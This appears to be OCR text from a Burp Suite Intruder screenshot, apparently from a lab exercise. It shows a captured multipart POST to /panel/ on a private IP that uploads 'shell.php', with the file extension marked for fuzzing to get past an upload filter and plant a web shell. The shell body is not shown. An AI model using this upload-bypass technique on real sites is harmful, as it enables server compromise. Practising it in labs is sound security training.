 Intruder
1 2 × +
? Sniper attack Start attack
Target http://10.201.112.82 Update Host header to match target
Positions Add § Clear § Auto §
1 POST /panel/ HTTP/1.1
2 Host: 10.201.112.82
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.201.112.82/panel/
8 Content-Type: multipart/form-data;
boundary=---------------------------20874526868922123612479094612
9 Content-Length: 5843
10 Origin: http://10.201.112.82
11 Connection: keep-alive
12 Cookie: PHPSESSID=768tt41t6jmli52ihsia4pq1ks
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 -----------------------------20874526868922123612479094612
17 Content-Disposition: form-data; name="fileUpload"; filename="
shell.§php§"
18 Content-Type: application/x-php
19